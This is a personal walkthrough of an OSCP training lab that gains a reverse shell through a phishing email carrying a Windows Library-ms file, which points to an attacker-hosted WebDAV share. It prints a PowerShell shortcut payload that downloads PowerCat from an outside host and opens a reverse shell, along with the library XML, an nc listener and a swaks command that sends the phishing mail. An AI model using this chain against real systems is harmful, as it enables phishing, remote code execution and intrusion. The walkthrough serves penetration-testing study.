This is a walk through of what I did to resolve a capstone lab in OSCP, which focuses on obtaining code execution by abusing Windows Library Files.
The steps listed are under the presumption that required applications are already installed and are working properly.
Required Applications:
- wsgidav
- python3
- nc
- ffuf
- xfreerdp3
- PowerCat
Steps
Select the folder that you want to use for the WebDAV share. In this exercise, I have named the folder webdav. Get into this directory and create a test file.
cd webdav
touch test.txt
To start the WebDAV share, run this command in your Kali box:
/usr/bin/wsgidav --host=0.0.0.0 --port=80 --auth=anonymous --root /PATH_TO_DIRECTORY/webdavIn a Windows machine, use VSCode to create the config.Library-ms file in a Windows VM by using the code below (this VM is provided in the OSCP course).
Use this command to connect to a Windows VM from a Kali VM. Replace with the correct IP Address, username and password.
xfreerdp3 /v:IP_ADDRESS_OF_WINDOWS_VM /u:USERNAME /p:PASSWORD +dynamic-resolutionNote that the attribute folderType value is set to “7d49d726-3c21-4f05-99aa-fdc2c9474656” because it is the library or folder view template GUID for “Documents”.
Replace this part with the actual IP address of your WebDAV share: http://IP_ADDRESS_OF_WEBDAV_SHARE_SERVER
Save the code and close it once done.
<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
<name>@windows.storage.dll,-34582</name>
<version>6</version>
<isLibraryPinned>true</isLibraryPinned>
<iconReference>imageres.dll,-1003</iconReference>
<templateInfo>
<folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType>
</templateInfo>
<searchConnectorDescriptionList>
<searchConnectorDescription>
<isDefaultSaveLocation>true</isDefaultSaveLocation>
<isSupported>false</isSupported>
<simpleLocation>
<url>http://IP_ADDRESS_OF_WEBDAV_SHARE_SERVER</url>
</simpleLocation>
</searchConnectorDescription>
</searchConnectorDescriptionList>
</libraryDescription>
If the code is created correctly, you will see the “config” icon in the folder where you saved it, and if you double-click that icon, you will find the test.txt file you have created inside the WebDAV shared folder.


Next, create the payload using the same Windows VM. The payload will be a shortcut file that downloads Powercat which is hosted in the Kali VM’s simple HTTP server. Powercat will be used to establish a reverse shell later.
In the desktop of the Windows VM, right-click and select New > Shortcut.
It will ask for the location of the item.

Input the commands below for the location of the item. Replace the IP Addresses and ports accordingly.
powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString('http://IP_ADDRESS_OF_KALI_VM:PORT_NUMBER_OF_HTTP_SERVER/powercat.ps1'); powercat -c IP_ADDRESS_OF_KALI_VM -p PORT_NUMBER_OF_NC_LISTENER -e powershell"Click Next once you are done with the commands. Set the name of the shortcut file to “automatic_configuration.lnk”.

Copy both the Library and Shortcut files into the WebDAV shared folder.

Enumerate the target VM to determine what services are available and what files might be useful. Tools used were NMAP and FFUF.
nmap -sV <IP_ADDRESS_OF_TARGET_VM>
ffuf -w WORDLIST -u http://IP_ADDRESS_OF_TARGET_VM/FUZZ
It was later on discovered that the target VM has HTTP Server running using IIS, and that there is a file named info.pdf in the server which contains some useful information. Download the info.pdf file. Hint: this information will be used for sending the email.
Using EXIFTOOL, extract the metadata. Another useful information can be found from the metadata of this file. Hint: this information will be used for receiving the email.
exiftool <FILENAME>Now, since all needed information and files are collected, start the HTTP Server inside the directory where PowerCat is located. Note that you may need to use a different port number because port 80 is already used by WebDAV share.
cd powercat
python3 -m http.server -p <PORT_NUMBER>
Start the NC listener because this will be the one to catch the reverse shell.
nc -lvnp <PORT_NUMBER>Send an email to the discovered recipient using the discovered sender account. Attach the Library-ms file. After the email is sent, there will be a simulated execution of the Library-ms file as well as the malicious shortcut file.
Use this command to send the spoofed email with attachment.
sudo swaks --to <RECIPIENT_EMAIL_ADDRESS> --from <SENDER_EMAIL_ADDRESS> --attach @config.Library-ms --attach-type application/octet-stream --server <EMAIL_SERVER_IP_ADDRESS> --body @body.txt --header "Urgent Configuration Setup" -suppress-data --auth LOGIN --auth-user "<SENDER_EMAIL_ADDRESS>" --auth-password "<PASSWORD>"If this is successful, you will see an access log in the WebDAV server and the downloading of the malicious link by the target server.


This will give you access to the command line of the server where you can obtain the flag.

Proof of Concept